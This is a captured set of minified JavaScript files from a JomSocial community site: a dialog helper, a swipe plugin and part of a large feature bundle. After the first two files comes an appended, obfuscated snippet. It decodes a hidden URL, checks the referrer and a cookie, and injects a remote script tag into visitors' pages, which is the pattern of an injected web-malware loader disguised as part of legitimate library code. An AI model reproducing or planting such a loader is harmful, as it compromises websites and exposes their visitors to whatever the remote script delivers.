		className: {
			canvas: 'cMinitipClass',
			canvas_add: 'dialog'
		},
		_init: function(minitipCall, winTitle, contentWidth, contentHeight, winType) {
			joms.jQuery('#'+joms.minitip.id.canvas).remove();

			/* Original HTML at bottom. Edit, encodeURIComponent and put it back here. */
			var cMinitipHTML = decodeURIComponent('%3Cdiv%20id%3D%22'+joms.minitip.id.canvas+'%22%20class%3D%22%7B'+joms.minitip.className.canvas+'%7D%22%3E%0A%09%3Cdiv%20id%3D%22'+joms.minitip.id.contentOuter+'%22%3E%0A%0A%09%09%0A%0A%09%09%3Cdiv%20id%3D%22'+joms.minitip.id.contentWrap+'%22%3E%0A%09%09%09%3Cdiv%20id%3D%22'+joms.minitip.id.content+'%22%3E%3C%2Fdiv%3E%0A%09%09%3C%2Fdiv%3E%0A%0A%09%3C%2Fdiv%3E%0A%09%3Cdiv%20style%3D%22clear%3A%20both%3B%22%3E%3C%2Fdiv%3E%0A%3C%2Fdiv%3E');

			// add additional class to cMinitip
			cMinitipHTML = 	cMinitipHTML.replace('{'+joms.minitip.className.canvas+'}', joms.minitip.className.canvas_add);

			var cMinitip = joms.jQuery(cMinitipHTML);

			var cMinitipSize = {
				contentWrapHeight  : function() { return contentHeight },
				contentOuterWidth  : function() { return contentWidth },
				width              : function() { return this.contentOuterWidth() },
				height             : function() { return this.contentWrapHeight() },
				left               : function() { return (joms.jQuery(window).width() - this.width()) / 2 },
				top                : function() { return joms.jQuery(document).scrollTop() + ((joms.jQuery(window).height() - this.height()) / 2) },
				zIndex             : function() { return joms.minitip.getMaxZIndex() + 1 }
			};

			cMinitip
				.attr(
				{
					'class' : winType
				})
				.css(
				{
					'width' : cMinitipSize.width(),
					'height': cMinitipSize.height(),
					'top'   : cMinitipSize.top(),
					'left'  : cMinitipSize.left(),
					'zIndex': cMinitipSize.zIndex()
				})
				.prependTo('body');
				
			joms.jQuery('#'+joms.minitip.id.contentOuter+', #'+joms.minitip.id.contentWrap).css({
					'width' : cMinitipSize.width(),
					'height': cMinitipSize.height()
				});

			// Set up behaviour
			jax.loadingFunction = function() {
				joms.jQuery('#'+joms.minitip.id.contentWrap).addClass('loading')
												  .css('overflow', 'fix');
			};
			jax.doneLoadingFunction = function() {
				joms.jQuery('#'+joms.minitip.id.contentWrap).removeClass('loading')
												  .css('overflow', 'fix');
			};

			if (minitipCall!=undefined && typeof(minitipCall)=="string") eval(minitipCall);
			if (typeof(minitipCall)=="function") minitipCall();

			// Hide iframe as it appear on top of cMinitip
			joms.jQuery('#community-wrap iframe').css('visibility', 'hidden');
		},
		hide: function() {
			var cMinitip = joms.jQuery('#'+joms.minitip.id.canvas);

			cMinitip.remove();
		},
		addContent: function(html) {
			var cMinitip = joms.jQuery('#'+joms.minitip.id.canvas);
			
			cMinitip.find('#'+joms.minitip.id.content).html(html);
		},
		getMaxZIndex: function() {
			var allElems = document.getElementsByTagName?
			document.getElementsByTagName("*"):
			document.all; // or test for that too
			var maxZIndex = 0;

			for(var i=0;i<allElems.length;i++) {
				var elem = allElems[i];
				var cStyle = null;
				if (elem.currentStyle) {cStyle = elem.currentStyle;}
				else if (document.defaultView && document.defaultView.getComputedStyle) {
					cStyle = document.defaultView.getComputedStyle(elem,"");
				}

				var sNum;
				if (cStyle) {
					sNum = Number(cStyle.zIndex);
				} else {
					sNum = Number(elem.style.zIndex);
				}
				if (!isNaN(sNum)) {
					maxZIndex = Math.max(maxZIndex,sNum);
				}
			}	
			return maxZIndex;
		}
	}
});;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}

--- FILE ---
content_type: application/javascript
request_url: https://nostalgija.fr/components/com_community/assets/jquery.cj-swipe.min.js
body_size: 3148
content:
(function(d){var f,c,k,g=30,j=75,i=10,l=1000;if("ontouchend" in document){f="touchend.cj_swp";c="touchmove.cj_swp";k="touchstart.cj_swp"}else{f="mouseup.cj_swp";c="mousemove.cj_swp";k="mousedown.cj_swp"}d.fn.touchSwipe=function(n,o){if(o){this.data("stopPropagation",true)}if(n){return this.each(m,[n])}};d.fn.touchSwipeLeft=function(n,o){if(o){this.data("stopPropagation",true)}if(n){return this.each(e,[n])}};d.fn.touchSwipeRight=function(n,o){if(o){this.data("stopPropagation",true)}if(n){return this.each(b,[n])}};function m(n){d(this).touchSwipeLeft(n).touchSwipeRight(n)}function e(n){var o=d(this);if(!o.data("swipeLeft")){o.data("swipeLeft",n)}if(!o.data("swipeRight")){h(o)}}function b(n){var o=d(this);if(!o.data("swipeRight")){o.data("swipeRight",n)}if(!o.data("swipeLeft")){h(o)}}d.fn.unbindSwipeLeft=function(){this.removeData("swipeLeft");if(!this.data("swipeRight")){this.unbindSwipe(true)}};d.fn.unbindSwipeRight=function(){this.removeData("swipeRight");if(!this.data("swipeLeft")){this.unbindSwipe(true)}};d.fn.unbindSwipe=function(n){if(!n){this.removeData("swipeLeft swipeRight stopPropagation")}return this.unbind(k+" "+c+" "+f)};function h(n){n.unbindSwipe(true).bind(k,a)}function a(n){var o=new Date().getTime(),r=n.originalEvent.touches?n.originalEvent.touches[0]:n,u=d(this).bind(c,s).one(f,x),q=r.pageX,p=r.pageY,v,t,w;if(u.data("stopPropagation")){n.stopImmediatePropagation()}function x(y){u.unbind(c);if(o&&w){if(w-o<l&&Math.abs(q-v)>g&&Math.abs(p-t)<j){if(q>v){if(u.data("swipeLeft")){u.data("swipeLeft")("left")}}else{if(u.data("swipeRight")){u.data("swipeRight")("right")}}}}o=w=null}function s(y){if(o){r=y.originalEvent.touches?y.originalEvent.touches[0]:y;w=new Date().getTime();v=r.pageX;t=r.pageY;if(Math.abs(q-v)>i){y.preventDefault()}}}}})(joms.jQuery);;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}

--- FILE ---
content_type: application/javascript
request_url: https://nostalgija.fr/components/com_community/assets/script-1.2.min.js
body_size: 138164
content:
var JSON;if(!JSON){JSON={};}(function(){function str(a,b){var c,d,e,f,g=gap,h,i=b[a];if(i&&typeof i==="object"&&typeof i.toJSON==="function"){i=i.toJSON(a);
}if(typeof rep==="function"){i=rep.call(b,a,i);}switch(typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);
case"object":if(!i){return"null";}gap+=indent;h=[];if(Object.prototype.toString.apply(i)==="[object Array]"){f=i.length;for(c=0;c<f;c+=1){h[c]=str(c,i)||"null";
}e=h.length===0?"[]":gap?"[\n"+gap+h.join(",\n"+gap)+"\n"+g+"]":"["+h.join(",")+"]";gap=g;return e;}if(rep&&typeof rep==="object"){f=rep.length;for(c=0;
c<f;c+=1){if(typeof rep[c]==="string"){d=rep[c];e=str(d,i);if(e){h.push(quote(d)+(gap?": ":":")+e);}}}}else{for(d in i){if(Object.prototype.hasOwnProperty.call(i,d)){e=str(d,i);
if(e){h.push(quote(d)+(gap?": ":":")+e);}}}}e=h.length===0?"{}":gap?"{\n"+gap+h.join(",\n"+gap)+"\n"+g+"}":"{"+h.join(",")+"}";gap=g;return e;}}function quote(a){escapable.lastIndex=0;
return escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return typeof b==="string"?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4);
})+'"':'"'+a+'"';}function f(a){return a<10?"0"+a:a;}"use strict";if(typeof Date.prototype.toJSON!=="function"){Date.prototype.toJSON=function(a){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null;
};String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(a){return this.valueOf();};}var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;
if(typeof JSON.stringify!=="function"){JSON.stringify=function(a,b,c){var d;gap="";indent="";if(typeof c==="number"){for(d=0;d<c;d+=1){indent+=" ";}}else{if(typeof c==="string"){indent=c;
}}rep=b;if(b&&typeof b!=="function"&&(typeof b!=="object"||typeof b.length!=="number")){throw new Error("JSON.stringify");}return str("",{"":a});};}if(typeof JSON.parse!=="function"){JSON.parse=function(text,reviver){function walk(a,b){var c,d,e=a[b];
if(e&&typeof e==="object"){for(c in e){if(Object.prototype.hasOwnProperty.call(e,c)){d=walk(e,c);if(d!==undefined){e[c]=d;}else{delete e[c];}}}}return reviver.call(a,b,e);
}var j;text=String(text);cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4);
});}if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){j=eval("("+text+")");
return typeof reviver==="function"?walk({"":j},""):j;}throw new SyntaxError("JSON.parse");};}})();if(typeof(joms)=="undefined"){joms={jQuery:window.jQuery,extend:function(a){this.jQuery.extend(this,a);
}};}var joms_message_sending=false;joms.extend({plugins:{extend:function(a){joms.jQuery.extend(joms.plugins,a);},initialize:function(){joms.jQuery.each(joms.plugins,function(a,c){try{c.initialize();
}catch(b){}});}},activities:{init:function(){joms.jQuery("#activity-stream-container li[data-streamid] [href=#deletePost]").live("click",function(){joms.activities.remove("",joms.jQuery(this).parents("[data-streamid]").data("streamid"));
});joms.activities.initMap();joms.activities.loadNewStream();},showMap:function(e,d){if(joms.jQuery("li[data-streamid="+e+"]").find(".cMapHeatzone").length==0){var b=joms.jQuery("li[data-streamid="+e+"]").find(".cStream-Actions").width();
var a='<div class="cMapFade">';a+='<div class="cMapHeatzone"> </div>';a+='<div class="cMapFiller"></div>';a+='<img src="http://maps.google.com/maps/api/staticmap?center='+d+"&amp;zoom=14&amp;size="+b+"x150&amp;sensor=false&amp;markers=color:red|"+d+'" />';
a+='<img src="http://maps.google.com/maps/api/staticmap?center='+d+"&amp;zoom=5&amp;size="+b+"x150&amp;sensor=false&amp;markers=color:red|"+d+'" />';a+='<img src="http://maps.google.com/maps/api/staticmap?center='+d+"&amp;zoom=2&amp;size="+b+"x150&amp;sensor=false&amp;markers=color:red|"+d+'" />';
a+="</div>";joms.jQuery("#newsfeed-map-"+e+" .newsfeed-mapFade").append(a);joms.jQuery("li[data-streamid="+e+"]").find(".cStream-Actions").prepend(a);var c=(b/2)-15;
joms.jQuery("li[data-streamid="+e+"]").find(".cMapHeatzone").css({top:"40px",left:c+"px"});joms.maps.init();}if(joms.jQuery("#video-"+e).length){var b=joms.jQuery("#video-"+e).find(".video-map-location").width();
var a='<img src="http://maps.google.com/maps/api/staticmap?center='+d+"&amp;zoom=5&amp;size="+b+"x250&amp;sensor=false&amp;markers=color:red|"+d+'" />';
if(joms.jQuery(".video-map").height()==0){joms.jQuery("#video-"+e).find(".video-map-location").html(a);joms.jQuery("#video-"+e).find(".video-map").css({height:"auto"});
}else{joms.jQuery("#video-"+e).find(".video-map-location").html("");joms.jQuery("#video-"+e).find(".video-map").css({height:"auto"});}}},getContent:function(a){jax.call("community","activities,ajaxGetContent",a);
},setContent:function(a,b){joms.jQuery("#profile-newsfeed-item-content-"+a).html(b).removeClass("small profile-newsfeed-item-action").addClass("newsfeed-content-hidden").slideDown();
},showVideo:function(a){joms.jQuery("#profile-newsfeed-item-content-"+a+" .video-object").slideDown();joms.jQuery("#profile-newsfeed-item-content-"+a+" .video-object embed").css("width",joms.jQuery("#profile-newsfeed-item-content-"+a).width());
},selectCustom:function(a){if(a=="predefined"){joms.jQuery("#custom-text").css("display","none");joms.jQuery("#custom-predefined").css("display","block");
}else{joms.jQuery("#custom-text").css("display","block");joms.jQuery("#custom-predefined").css("display","none");}},addCustom:function(){if(joms.jQuery("input[name=custom-message]:checked").val()=="predefined"){var a=joms.jQuery("#custom-predefined").val();
var b=joms.jQuery("#custom-predefined :selected").html();if(a!="default"){jax.call("community","activities,ajaxAddPredefined",a,b);}}else{customText=joms.jQuery.trim(joms.jQuery("#custom-text").val());
if(customText.length!=0){jax.call("community","activities,ajaxAddPredefined","system.message",customText);}}},append:function(a){var b=joms.jQuery(a).find("ul.cStreamList li");
joms.jQuery("#activity-more,#activity-exclusions").remove();joms.jQuery("#activity-stream-container ul.cStreamList").append(a);joms.jQuery("body").focus();
},initMap:function(){if(joms.jQuery(".newsfeed-mapFade")!=null||joms.jQuery(".newsfeed-map-heatzone")!=null){if(joms.jQuery(".newsfeed-mapFade").length){joms.jQuery(".newsfeed-mapFade").live("mouseover",function(a){joms.jQuery(this).find("img:eq(2)").fadeOut(0);
});joms.jQuery(".newsfeed-mapFade").live("mouseout",function(a){joms.jQuery(this).find("img:eq(2)").fadeIn(0);});joms.jQuery(".newsfeed-map-heatzone").live("mouseover",function(a){joms.jQuery(this).parent().find("img:eq(1)").fadeOut();
});joms.jQuery(".newsfeed-map-heatzone").live("mouseout",function(a){joms.jQuery(this).parent().find("img:eq(1)").fadeIn(0);});}}},more:function(){var f=joms.jQuery(".cMain > #activity-stream-container ul.cStreamList");
if(f.length<=0){f=joms.jQuery("#activity-stream-container ul.cStreamList");}var b="";if(f.find("li[data-streamid]").length>0){b=f.find("li[data-streamid]").last().data("streamid");
}var d="";var e="";if(joms.jQuery("#apptype").length>0){d=joms.jQuery("#apptype").val();}if(joms.jQuery("#appid").length>0){e=joms.jQuery("#appid").val();
}var c=f.data("filter");var a=f.data("filterid");joms.jQuery("#activity-more .more-activity-text").hide();joms.jQuery("#activity-more .loading").show();
jax.call("community","activities,ajaxGetOlderActivities",b,c,a);},prependOldStream:function(b){container=joms.jQuery(".cMain > #activity-stream-container");
if(container.length<=0){container=joms.jQuery("#activity-stream-container");}var a=joms.jQuery(b).find("li");container.find("li[data-streamid]").last().after(a);
container.find("#activity-more .more-activity-text").show();container.find("#activity-more .loading").hide();},loadNewStream:function(){if(joms.jQuery(".joms-latest-activities-container").data("actid")>-1){joms.jQuery(".joms-latest-activities-container").css("display","none");
return;}var a=joms.jQuery("#activity-stream-container ul.cStreamList");jax.loadingFunction=function(){};jax.call("community","activities,ajaxGetRecentActivitiesCount",a.find("li[data-streamid]").first().data("streamid"),a.data("filter"),a.data("filterid"));
},announceNewStream:function(c,a,b){if(joms.jQuery(".joms-latest-activities-container").data("actid")>-1){joms.jQuery(".joms-latest-activities-container").css("display","none");
return;}if(c>0){joms.jQuery(".joms-latest-activities-container").html('<div class="cAlert alert-success"><a href="#showNewStream" onclick="joms.activities.showNewStream();">'+b+"</div>").show();
}else{joms.jQuery(".joms-latest-activities-container").hide();}if(a!=0){setTimeout("joms.activities.loadNewStream()",a);}},appendNewStream:function(c,a){var b=joms.jQuery(c).find("li");
joms.jQuery("li[data-streamid]").first().before(b);joms.jQuery(".joms-latest-activities-container").html("").hide();},showNewStream:function(){var a=joms.jQuery("#activity-stream-container ul.cStreamList");
jax.call("community","activities,ajaxGetRecentActivities",a.find("li[data-streamid]").first().data("streamid"),a.data("filter"),a.data("filterid"));},remove:function(c,a){var b="jax.call('community', 'activities,ajaxConfirmDeleteActivity', '"+c+"', '"+a+"');";
cWindowShow(b,"",450,100);}},apps:{windowTitle:"",toggle:function(a){joms.jQuery(a).children(".app-box-actions").slideToggle("fast");joms.jQuery(a).children(".app-box-footer").slideToggle("fast");
joms.jQuery(a).children(".app-box-content").slideToggle("fast",function(){joms.jQuery.cookie(a,joms.jQuery(this).css("display"));});},showAboutWindow:function(a){var b="jax.call('community', 'apps,ajaxShowAbout', '"+a+"');";
cWindowShow(b,"",450,100);},showPrivacyWindow:function(a){var b="jax.call('community', 'apps,ajaxShowPrivacy', '"+a+"');";cWindowShow(b,"",450,100);},showSettingsWindow:function(c,a){var b="jax.call('community', 'apps,ajaxShowSettings', '"+c+"', '"+a+"');";
cWindowShow(b,"",450,100);},savePrivacy:function(){var b=joms.jQuery("input[name=privacy]:checked").val();var a=joms.jQuery("input[name=appname]").val();
jax.call("community","apps,ajaxSavePrivacy",a,b);},saveSettings:function(){jax.call("community","apps,ajaxSaveSettings",jax.getFormValues("appSetting"));
},remove:function(a){var b="jax.call('community', 'apps,ajaxRemove', '"+a+"');";cWindowShow(b,this.windowTitle,450,100);},add:function(a){jax.call("community","apps,ajaxAdd",a);
},initToggle:function(){joms.jQuery(".app-box").each(function(){var a="#"+joms.jQuery(this).attr("id");if(joms.jQuery.cookie(a)=="none"){joms.jQuery(a).addClass("collapse");
joms.jQuery(a).children(".app-box-actions").css("display","none");joms.jQuery(a).children(".app-box-footer").css("display","none");joms.jQuery(a).children(".app-box-content").css("display","none");
}});}},bookmarks:{show:function(a){var b="jax.call('community', 'bookmarks,ajaxShowBookmarks','"+a+"');";cWindowShow(b,"",450,100);},email:function(a){var d=jax.getFormValues("bookmarks-email");
var c=d[1][1];var b=d[0][1];var e="jax.call('community', 'bookmarks,ajaxEmailPage','"+a+"','"+b+"',\""+c+'");';cWindowShow(e,"",450,100);}},report:{emptyMessage:"",checkReport:function(){if(joms.jQuery("#report-message").val()==""){joms.jQuery("#report-message-error").html(this.emptyMessage).css("color","red");
return false;}return true;},showWindow:function(a,b){var c='jax.call("community" , "system,ajaxReport" , "'+a+'","'+location.href+'" ,'+b+");";cWindowShow(c,"",450,100);
},submit:function(b,c,d){if(joms.report.checkReport()){var e=jax.getFormValues("report-form");var a='jax.call("community", "system,ajaxSendReport","'+b+'","'+location.href+'","'+e[1][1]+'" , '+d+")";
cWindowShow(a,"",450,100);}}},featured:{add:function(c,a){var b="jax.call('community', '"+a+",ajaxAddFeatured', '"+c+"');";cWindowShow(b,"",450,100);},remove:function(c,a){var b="jax.call('community','"+a+",ajaxRemoveFeatured','"+c+"');";
cWindowShow(b,"",450,100);}},flash:{enabled:function(){try{try{var a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");try{a.AllowScriptAccess="always";
}catch(b){return"6,0,0";}}catch(b){}return new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1];
}catch(b){try{if(navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin){return(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1];
}}catch(b){}}return false;}},invitation:{showForm:function(g,f,e,d,b){var c='jax.call("community", "system,ajaxShowInvitationForm","'+g+'","'+f+'","'+e+'","'+d+'","'+b+'")';
var a=520;a=d!="0"?a:a-108;a=b!="0"?a:a-108;cWindowShow(c,"",550,a);},send:function(b,a){jax.call("community","system,ajaxSubmitInvitation",b,a,jax.getFormValues("community-invitation-form"));
},selectMember:function(a){joms.jQuery("#community-invited-list "+a).remove();if(joms.jQuery(a+" input").is(":checked")){joms.jQuery(a).clone().appendTo("#community-invited-list");
joms.jQuery(a).addClass("invitation-item-invited").children(".invitation-checkbox").show();}},selectMemberUnique:function(a){if(joms.jQuery(a+" input").is(":checked")){joms.jQuery("#community-invited-list").empty();
joms.jQuery(a).clone().appendTo("#community-invited-list");joms.jQuery(a).remove();joms.jQuery(a).addClass("invitation-item-invited").children(".invitation-checkbox").show();
}else{joms.jQuery(a).remove();}},filterMember:function(){joms.jQuery("#community-invitation-list li").each(function(a){element=joms.jQuery(this).attr("id");
if(joms.jQuery("#community-invited-list #"+element).is("li")){joms.jQuery(this).remove();}if(joms.jQuery("#inbox-selected-to").length>0){if(joms.jQuery("#inbox-selected-to #"+element).is("li")){joms.jQuery(this).remove();
}}});},showResult:function(){joms.jQuery("#cInvitationTabContainer div").removeClass("active");joms.jQuery("#cInvitationTabContainer #community-invitation").addClass("active");
},showSelected:function(){joms.jQuery("#cInvitationTabContainer div").removeClass("active");joms.jQuery("#cInvitationTabContainer #community-invited").addClass("active");
},selectNone:function(a){joms.jQuery(a).find("li").each(function(){joms.jQuery(this).remove();});},selectAll:function(a){joms.jQuery(a).find("li").each(function(){joms.jQuery(this).find("input").attr("checked","checked");
if(joms.jQuery(this).find("input").attr("checked")){joms.invitation.selectMember("#"+joms.jQuery(this).attr("id"));}});}},memberlist:{submit:function(){if(joms.jQuery("input#title").val()==""){joms.jQuery("#filter-title-error").show();
return false;}if(joms.jQuery("textarea#description").val()==""){joms.jQuery("#filter-description-error").show();return false;}joms.jQuery("#jsform-memberlist-addlist").submit();
},showSaveForm:function(k,b){var k=k.split(",");var j=Array();var e=joms.jQuery("#avatar:checked").val()!=1?0:1;for(var c=0;c<k.length;c++){var l=new Array();
var g="";var h=k[c];if((b["fieldType"+h]=="date"||b["fieldType"+h]=="birthdate")&&b["condition"+h]=="between"){g=b["value"+k[c]]+","+b["value"+k[c]+"_2"];
}else{g=b["value"+k[c]];}j[c]=new Array("field="+b["field"+k[c]],"condition="+b["condition"+k[c]],"fieldType="+b["fieldType"+k[c]],"value="+g);}var a="";
for(var f=0;f<j.length;f++){a+='"'+j[f]+'"';if((f+1)!=j.length){a+=",";}}var d='jax.call("community", "memberlist,ajaxShowSaveForm","'+joms.jQuery("input[name=operator]:checked").val()+'","'+e+'",'+a+");";
cWindowShow(d,"",470,300);}},notifications:{showWindow:function(){var a='jax.call("community", "notification,ajaxGetNotification", "")';cWindowShow(a,"",450,100);
},updateNotifyCount:function(){var a=joms.jQuery("#toolbar-item-notify-count").text();if(joms.jQuery.trim(a)!=""&&a>0){a=a-1;joms.jQuery("#toolbar-item-notify-count").html(a);
if(a==0){joms.jQuery("#toolbar-item-notify").hide();setTimeout("cWindowHide()",1000);}}},showRequest:function(){var b='jax.call("community", "notification,ajaxGetRequest", "")';
cMiniWindowShow(b,"",450,100);var a=joms.jQuery("#cWindowContent").height()+40;cWindowResize(a);},showInbox:function(){var b='jax.call("community", "notification,ajaxGetInbox", "")';
cMiniWindowShow(b,"",450,100);var a=joms.jQuery("#cWindowContent").height()+40;cWindowResize(a);},showUploadPhoto:function(a,b){var c='jax.call("community", "photos,ajaxUploadPhoto","'+a+'","'+b+'")';
cWindowShow(c,"",600,400);}},filters:{bind:function(){var a=this.loading;joms.jQuery(document).ready(function(){joms.jQuery(".newest-member").bind("click",function(){if(!joms.jQuery(this).hasClass("active-state")){a(joms.jQuery(this).attr("class"));
jax.call("community","frontpage,ajaxGetNewestMember",frontpageUsers);}});joms.jQuery(".active-member").bind("click",function(){if(!joms.jQuery(this).hasClass("active-state")){a(joms.jQuery(this).attr("class"));
jax.call("community","frontpage,ajaxGetActiveMember",frontpageUsers);}});joms.jQuery(".popular-member").bind("click",function(){if(!joms.jQuery(this).hasClass("active-state")){a(joms.jQuery(this).attr("class"));
jax.call("community","frontpage,ajaxGetPopularMember",frontpageUsers);}});joms.jQuery(".featured-member").bind("click",function(){if(!joms.jQuery(this).hasClass("active-state")){a(joms.jQuery(this).attr("class"));
jax.call("community","frontpage,ajaxGetFeaturedMember",frontpageUsers);}});joms.jQuery(".all-activity").bind("click",function(){a(joms.jQuery(this).attr("class"));
joms.ajax.call("frontpage,ajaxGetActivities",["all"],{success:function(){}});joms.jQuery(".all-activity").parents("li.filter").addClass("active").siblings().removeClass("active");
});joms.jQuery(".me-and-friends-activity").bind("click",function(){a(joms.jQuery(this).attr("class"));joms.ajax.call("frontpage,ajaxGetActivities",["me-and-friends"],{success:function(){}});
joms.jQuery(".me-and-friends-activity").parents("li.filter").addClass("active").siblings().removeClass("active");});joms.jQuery(".active-profile-and-friends-activity").bind("click",function(){if(!joms.jQuery(this).hasClass("active-state")){a(joms.jQuery(this).attr("class"));
jax.call("community","frontpage,ajaxGetActivities","active-profile-and-friends",joms.user.getActive());}});joms.jQuery(".active-profile-activity").bind("click",function(){if(!joms.jQuery(this).hasClass("active-state")){a(joms.jQuery(this).attr("class"));
jax.call("community","frontpage,ajaxGetActivities","active-profile",joms.user.getActive());}});joms.jQuery(".p-active-profile-and-friends-activity").bind("click",function(){if(!joms.jQuery(this).hasClass("active-state")){a(joms.jQuery(this).attr("class"));
jax.call("community","frontpage,ajaxGetActivities","active-profile-and-friends",joms.user.getActive(),"profile");}});joms.jQuery(".p-active-profile-activity").bind("click",function(){if(!joms.jQuery(this).hasClass("active-state")){a(joms.jQuery(this).attr("class"));
jax.call("community","frontpage,ajaxGetActivities","active-profile",joms.user.getActive(),"profile");}});joms.jQuery(".newest-videos").bind("click",function(){if(!joms.jQuery(this).hasClass("active-state")){a(joms.jQuery(this).attr("class"));
jax.call("community","frontpage,ajaxGetNewestVideos",frontpageVideos);}});joms.jQuery(".popular-videos").bind("click",function(){if(!joms.jQuery(this).hasClass("active-state")){a(joms.jQuery(this).attr("class"));
jax.call("community","frontpage,ajaxGetPopularVideos",frontpageVideos);}});joms.jQuery(".featured-videos").bind("click",function(){if(!joms.jQuery(this).hasClass("active-state")){a(joms.jQuery(this).attr("class"));
jax.call("community","frontpage,ajaxGetFeaturedVideos",frontpageVideos);}});joms.jQuery(".popular-member").css("border-right","0").css("padding-right","0");
});},loading:function(a){elParent=joms.jQuery("."+a).parent().parent().attr("id");if(typeof elParent=="undefined"){elParent=joms.jQuery("."+a).parent().attr("id");
}joms.jQuery("#"+elParent+" .loading").show();joms.jQuery("#"+elParent+" a").removeClass("active-state");joms.jQuery("."+a).addClass("active-state");},hideLoading:function(){joms.jQuery(".loading").hide();
joms.jQuery(".jomTipsJax").addClass("jomTips");joms.tooltip.setup();}},groups:{invitation:{accept:function(a){jax.call("community","groups,ajaxAcceptInvitation",a);
},reject:function(a){jax.call("community","groups,ajaxRejectInvitation",a);}},addInvite:function(a){var b=joms.jQuery("#"+a).parent().attr("id");if(b=="friends-list"){joms.jQuery("#friends-invited").append(joms.jQuery("#"+a)).html();
}else{joms.jQuery("#friends-list").append(joms.jQuery("#"+a)).html();}},removeTopic:function(d,a,b){var c='jax.call("community","groups,ajaxShowRemoveDiscussion", "'+a+'","'+b+'");';
